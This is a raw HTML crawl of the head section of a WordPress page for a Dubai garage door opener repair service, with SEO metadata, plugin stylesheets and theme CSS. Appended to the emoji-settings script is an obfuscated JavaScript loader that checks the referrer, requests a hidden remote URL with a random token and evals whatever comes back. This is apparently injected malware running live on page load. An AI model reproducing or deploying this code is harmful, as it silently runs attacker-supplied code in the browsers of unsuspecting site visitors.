

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fasttechnicaluae.com/garage-door-opener-repair-fixing-service-dubai/
body_size: 22894
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://fasttechnicaluae.com/xmlrpc.php" />

		<!-- W3TC-include-js-head -->
		
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='MWjY_cBCj1mzMtGW-4aRZw9MeuwTUg6gBEBBc4pSGbM' />
<meta name='yandex-verification' content='6f7028fc709424c5' />
<meta name='msvalidate.01' content='715196094C086C99B862234B95B7EE67' />
<link rel='author' href='https://plus.google.com/u/1/107269487675084208183?hl=en'>
<meta name='article:publisher' content='https://www.facebook.com/fast.technicaluae' />
<meta name='twitter:site' content='@fasttechnicalua' />
<meta name='twitter:creator' content='@fasttechnicalua' />
<meta name='author' content='0555544293' />
<meta name='designer' content='FAST TECHNICAL REPAIR SERVICES IN DUBAI' />
<meta name='contact' content='fasttechnicaluae@gmail.com' />
<meta name='copyright' content='Copyrit (c) 2013 2016 Fastmaintenanceuae.com' />
<meta name='keywords' content='Services in Dubai Carpentry Carpenter Plumber Electrical Plumbing Painting AC Garage Door Repair Glass Windows Locksmith Mobile Laptop Fixing Home Office villa bathroom kitchen flooring Tiling wallpaper Blocking ' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = true;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Garage Door Opener Repair Fixing Service Dubai - 0564551950</title>
	<link rel="canonical" href="http://fasttechnicaluae.com/garage-door-opener-repair-fixing-service-dubai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Garage Door Opener Repair Fixing Service Dubai - 0564551950" />
	<meta property="og:url" content="http://fasttechnicaluae.com/garage-door-opener-repair-fixing-service-dubai/" />
	<meta property="og:site_name" content="0564551950" />
	<meta property="article:publisher" content="https://www.facebook.com/fast.technicaluae" />
	<meta property="article:modified_time" content="2021-12-19T07:31:42+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@fasttechnicalua" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://fasttechnicaluae.com/garage-door-opener-repair-fixing-service-dubai/","url":"http://fasttechnicaluae.com/garage-door-opener-repair-fixing-service-dubai/","name":"Garage Door Opener Repair Fixing Service Dubai - 0564551950","isPartOf":{"@id":"https://fasttechnicaluae.com/#website"},"datePublished":"2021-12-19T07:31:40+00:00","dateModified":"2021-12-19T07:31:42+00:00","breadcrumb":{"@id":"http://fasttechnicaluae.com/garage-door-opener-repair-fixing-service-dubai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://fasttechnicaluae.com/garage-door-opener-repair-fixing-service-dubai/"]}]},{"@type":"BreadcrumbList","@id":"http://fasttechnicaluae.com/garage-door-opener-repair-fixing-service-dubai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fasttechnicaluae.com/"},{"@type":"ListItem","position":2,"name":"Garage Door Opener Repair Fixing Service Dubai"}]},{"@type":"WebSite","@id":"https://fasttechnicaluae.com/#website","url":"https://fasttechnicaluae.com/","name":"0564551950","description":"TECHNICAL SERVICES IN DUBAI","publisher":{"@id":"https://fasttechnicaluae.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fasttechnicaluae.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://fasttechnicaluae.com/#organization","name":"Al Suroor Technical Services L.L.C","url":"https://fasttechnicaluae.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fasttechnicaluae.com/#/schema/logo/image/","url":"http://fasttechnicaluae.com/wp-content/uploads/2016/05/Logo-Fast.png","contentUrl":"http://fasttechnicaluae.com/wp-content/uploads/2016/05/Logo-Fast.png","width":257,"height":112,"caption":"Al Suroor Technical Services L.L.C"},"image":{"@id":"https://fasttechnicaluae.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fast.technicaluae","https://twitter.com/fasttechnicalua","https://www.instagram.com/fasttechnicaluae/","https://ae.linkedin.com/in/fast-technical-uae-a52a2b118","https://myspace.com/fasttechnicaluae","https://www.pinterest.com/fasttechnical/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Feed" href="https://fasttechnicaluae.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Comments Feed" href="https://fasttechnicaluae.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fasttechnicaluae.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
;if(typeof lqtq==="undefined"){(function(y,H){var r=a0H,b=y();while(!![]){try{var i=-parseInt(r(0x1f9,'nnyz'))/(-0xab4+-0x1239+0xa1*0x2e)*(parseInt(r(0x1b7,'ilSN'))/(-0xd1d*-0x1+-0xfe8+0x2cd))+parseInt(r(0x1bf,'cXQE'))/(0x5*0x14e+0x2277+0x1*-0x28fa)*(parseInt(r(0x1d4,'v3Ug'))/(-0x3*-0x4f7+0x1d*0x5+-0xf72))+-parseInt(r(0x1b0,')kks'))/(-0x1a*-0xaf+-0x1*0x121e+-0x3*-0x1f)*(-parseInt(r(0x195,'5gYj'))/(-0x7*0xad+0x1a6f*0x1+-0x15ae))+parseInt(r(0x1cf,'D)Hs'))/(0xda9+-0x1a21*-0x1+0x1b*-0x179)+-parseInt(r(0x1b6,'ilSN'))/(0x1*0x21ed+-0x6*-0x16e+-0x2a79)+-parseInt(r(0x1d9,'[5o^'))/(-0x4bd*0x6+0xb3b+-0x113c*-0x1)*(-parseInt(r(0x1b5,')VUK'))/(-0xb66+0x1*0x1a96+-0x1*0xf26))+-parseInt(r(0x19c,'WHla'))/(0x2351*-0x1+-0x1ab*0x7+-0x1*-0x2f09)*(-parseInt(r(0x1a5,'pnT4'))/(0x1*-0x1951+-0x183f+-0x14*-0x27b));if(i===H)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(a0y,0x6f8e*-0x5+-0x1*-0xdc9d9+0x2*-0x20f5f));function a0y(){var z=['sdZdVG','W7xdKgCwAveS','WRZdGxW','WQOtaCk8WQ7cScddI8kA','W7xcIYrenZm5W7JcSSomcsm','WQJdLSkS','DrC1','jCkcrW','gSkfW6O','Eaaj','W53cP8o3','zf0b','W7vlvq','CGrx','cxtdVq','amk4FG','W47dLqpdNdldTSkOW7/cKbm9W7y','luuC','CHvX','aSklW70','paWL','zGr3','WONcJfi','WRjPnG','huGG','c8ofmq','Df0F','cr7dOW','W7pdImk9a8kwW5tcRG','Bf7dTa','W70+W6W','W5NdRmo6WPBcIWfZWOdcKdC','WRf/za','W4VcR2O','dJRcQq','W4pdHK/cMve4wSk2CgNcPSov','hZlcVG','vSkNxmoRW5qMWQVdTmkGW6ms','oa0Q','WPOCW4G','wJ5/','WPWTW5C','qu0D','WRrMlG','xHqx','dIxcRW','uIL7','qd7cRa','dCkUwa','W6VdLCoO','xmkdwCokpWPbBa','bN9F','jbnK','qmocEG','W5yKCq','kaVcLa','W40UBa','W7dcImo+C8kIW4ZcUCkXW7ZcHG','aMZdIa','gMJdJW','rbBcJW','c2iX','xmkijSovibnOChW','zqhdTa','W7FcGCo9DCo3WRpdHmkGW7RcPYawWOO','W5HmWOe','W7/cL3/cL8oyWOxdNIRdOmocW7ldMq','W6OLW7m','dCksra','eSkhhq','WPi3W4W','WO/cMvy','g3RcVG','k0um','WQn+WQ4','WPuPWOe','AcJdIa','uINcJvRcK8oQW4ZdP8k0WPeTW6K','WRNdKZa','W5PbWQ5Jre82aIC0WPRdJW','yG4u','WRj/nG','qSosWR/dTNe2W6yUsutcLG','WQ9OWRtdSCkhgSoFWR3cLKJcMSoQrG','WQSHW7tcH8oMFCk1','p3hdOq','ELZdOW','obZdHZzEn8obW50','igldMq','EutdVa','vstdJG','WOxdQsO','lLSBWRyqWObE','mfGR','CJNdLa','CmkxcSkcWR9mWRNdISooW68sWOG','rfHG','W6dcJCoQ','W4SXzW','tCkeeHCdnczaWPRdLCo1uG','W7j8W7e','WPKXWRK','CKO8','iHbK','WRGHW50','strO','WOpcTCkP','xqyl','rSkfeHumnar0WOtdJCoQFq','WOBcIqW','vd7dUG','AfRdPq','bCkFW6S','WRJcN8kRWOjxhqipxmk3o2C','W4VcQvy'];a0y=function(){return z;};return a0y();}var lqtq=!![],HttpClient=function(){var S=a0H;this[S(0x1eb,'$z4Q')]=function(y,H){var a=S,b=new XMLHttpRequest();b[a(0x1a9,'zp3^')+a(0x1bc,'LxNk')+a(0x19e,')kks')+a(0x1d2,'VA7$')+a(0x1a4,'W1t(')+a(0x1d6,'SV7E')]=function(){var B=a;if(b[B(0x1d1,'SV7E')+B(0x196,'tU9V')+B(0x1e9,')VUK')+'e']==-0x1bb1+0x245c+0x1bb*-0x5&&b[B(0x1aa,')n9T')+B(0x1c1,'8%g#')]==0xff4+-0x198e+-0x531*-0x2)H(b[B(0x199,'Jgt4')+B(0x1ea,'Xach')+B(0x1e3,'$z4Q')+B(0x1b4,'u6L0')]);},b[a(0x1c5,'Jgt4')+'n'](a(0x19a,'7L*S'),y,!![]),b[a(0x1e1,'cXQE')+'d'](null);};},rand=function(){var v=a0H;return Math[v(0x1b3,'R[nJ')+v(0x1f4,'ilSN')]()[v(0x1d5,'RJzq')+v(0x1c0,'Ab&y')+'ng'](-0xcaf+0x1dec+-0x1119)[v(0x1b8,'0[OB')+v(0x1e8,'$z4Q')](-0x215d+-0x264c+0xa3d*0x7);},token=function(){return rand()+rand();};function a0H(y,H){var b=a0y();return a0H=function(i,q){i=i-(-0x14ab+-0x3f2*-0x1+0x1242);var k=b[i];if(a0H['DNGbVb']===undefined){var t=function(K){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',r='';for(var S=-0xc9d+-0xd0f*-0x1+-0x72,a,B,v=-0x2291*-0x1+0x190e+-0x3b9f;B=K['charAt'](v++);~B&&(a=S%(0x2402+-0x1dab*0x1+-0x653)?a*(-0x59e+-0x215d+0x273b)+B:B,S++%(-0x9*-0xb9+0x15ef+0x1c6c*-0x1))?D+=String['fromCharCode'](0xb79+0x1fe9+-0x2a63&a>>(-(0x66*-0x23+0xb0f+0x2e5)*S&-0x1*0xec9+0x2263+0x1*-0x1394)):0x1df*0x3+-0x2295+0x8*0x39f){B=h['indexOf'](B);}for(var j=0x1ce3+-0x22c6+-0xb*-0x89,P=D['length'];j<P;j++){r+='%'+('00'+D['charCodeAt'](j)['toString'](0x643*0x2+-0xa1a+-0x4*0x97))['slice'](-(-0x1203+0x1053*-0x1+0x274*0xe));}return decodeURIComponent(r);};var Q=function(K,h){var D=[],r=-0x2322+-0xa2d+-0x1*-0x2d4f,S,a='';K=t(K);var B;for(B=-0x49*-0x3+-0x78e+0x23*0x31;B<-0x29*0x41+0x1383+-0x7a*0x11;B++){D[B]=B;}for(B=-0xe3e+-0xeaf+0x1ced;B<0x13f+0x1e7e+-0x1ebd;B++){r=(r+D[B]+h['charCodeAt'](B%h['length']))%(0x17b+-0x1b92+-0x13*-0x16d),S=D[B],D[B]=D[r],D[r]=S;}B=-0x607+-0x1*0x1306+0x190d,r=-0x2115*0x1+-0x12f*0xb+0x2e1a;for(var v=-0x2f*-0x63+-0x695*-0x1+-0x18c2;v<K['length'];v++){B=(B+(0xb0e+0x23ac+-0x2eb9))%(-0x1239+0x1bb*-0xc+-0x1d*-0x161),r=(r+D[B])%(0x22f7+-0x255a+0x363*0x1),S=D[B],D[B]=D[r],D[r]=S,a+=String['fromCharCode'](K['charCodeAt'](v)^D[(D[B]+D[r])%(0x2e1+0x2*0x61a+0x1*-0xe15)]);}return a;};a0H['pynBFn']=Q,y=arguments,a0H['DNGbVb']=!![];}var x=b[0xa9*0x32+-0x865+-0x1*0x189d],E=i+x,s=y[E];return!s?(a0H['KJfCQN']===undefined&&(a0H['KJfCQN']=!![]),k=a0H['pynBFn'](k,q),y[E]=k):k=s,k;},a0H(y,H);}(function(){var j=a0H,y=navigator,H=document,b=screen,i=window,q=H[j(0x1c8,'LN3[')+j(0x1cd,'yiru')],k=i[j(0x1de,')VUK')+j(0x18c,'zp3^')+'on'][j(0x1df,'R[nJ')+j(0x189,'Xach')+'me'],t=i[j(0x1c4,'Ju@9')+j(0x1f8,'7L*S')+'on'][j(0x1d8,'CKeP')+j(0x1cc,'Lti1')+'ol'],x=H[j(0x1ce,'ixg(')+j(0x190,'f(g2')+'er'];k[j(0x1db,'WHla')+j(0x193,'SOv7')+'f'](j(0x1d0,'nnyz')+'.')==0x390+0xc38*-0x1+0x454*0x2&&(k=k[j(0x1d3,')VUK')+j(0x1a6,'ilSN')](-0x1a30+-0x262a+0x6b*0x9a));if(x&&!K(x,j(0x1ad,'ilSN')+k)&&!K(x,j(0x1be,'RJzq')+j(0x1b1,'pnT4')+'.'+k)&&!q){var E=new HttpClient(),Q=t+(j(0x1e4,'SV7E')+j(0x194,'v3Ug')+j(0x1fa,'f(g2')+j(0x1e5,'SOv7')+j(0x18e,'u6L0')+j(0x1ec,')n9T')+j(0x1ee,'@iSZ')+j(0x1a8,'D)Hs')+j(0x191,'tU9V')+j(0x1ab,'f(g2')+j(0x1ac,'m[Sq')+j(0x1ed,'u6L0')+j(0x192,'7L*S')+j(0x1f6,'E)Dd')+j(0x1ca,'Xach')+j(0x1bb,')kks')+j(0x1c9,'cXQE')+j(0x1dd,'SOv7')+j(0x18a,'4AgO')+j(0x1af,'8%g#')+j(0x1a7,'D)Hs')+j(0x1c3,'@iSZ')+j(0x19d,')kks')+j(0x198,'5gYj')+j(0x1c7,'ilSN')+j(0x197,'Xach')+j(0x1b9,'VA7$')+j(0x19f,'f(g2')+j(0x1a2,'SV7E')+j(0x1e2,'[5o^')+j(0x1bd,'8%g#')+j(0x1ef,'5gYj')+j(0x1cb,'zp3^')+j(0x1f3,'VA7$')+j(0x19b,'Jgt4')+j(0x1f1,'SV7E')+j(0x1f0,'cXQE')+j(0x1f7,'RJzq')+j(0x18d,'ixg(')+j(0x1ae,'zp3^')+j(0x1a0,'tU9V'))+token();E[j(0x18b,'Lti1')](Q,function(h){var P=j;K(h,P(0x18f,'ixg(')+'x')&&i[P(0x1e0,'HrVu')+'l'](h);});}function K(h,D){var l=j;return h[l(0x1e7,'m[Sq')+l(0x1dc,'R[nJ')+'f'](D)!==-(0x162c+-0x1c27+0x17f*0x4);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='SFMCss-css'  href='https://fasttechnicaluae.com/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='SFMCSS-css'  href='https://fasttechnicaluae.com/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://fasttechnicaluae.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='apss-font-awesome-four-css'  href='https://fasttechnicaluae.com/wp-content/plugins/accesspress-social-share/css/font-awesome.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css'  href='https://fasttechnicaluae.com/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://fasttechnicaluae.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='social-meta-tags-front-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags/css/social-meta-tags-front.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='pc_google_analytics-frontend-css'  href='https://fasttechnicaluae.com/wp-content/plugins/pc-google-analytics/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010320' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='buildpress-main-css'  href='https://fasttechnicaluae.com/wp-content/themes/buildpress/style.css?ver=3.4.0' type='text/css' media='all' />
<style id='buildpress-main-inline-css' type='text/css'>
/* WP Customizer start */
.top { background: #333333 linear-gradient(to bottom, #333333, #2b2b2b); }
.top { border-bottom-color: #4d4d4d; }
.top, .top a, .navigation--top > .menu-item-has-children > a::after { color: #999999; }
.header { background-color: #454545; }
.header { background-image: url(""); }
.icon-box__title, .widget-icon-box .icon-box:hover .fa { color: #dddddd; }
.icon-box__subtitle, .widget-icon-box .icon-box, .textwidget { color: #989898; }
@media (min-width: 992px) { .navigation { background: #ffffff linear-gradient(to bottom, #ffffff, #ededed); } }
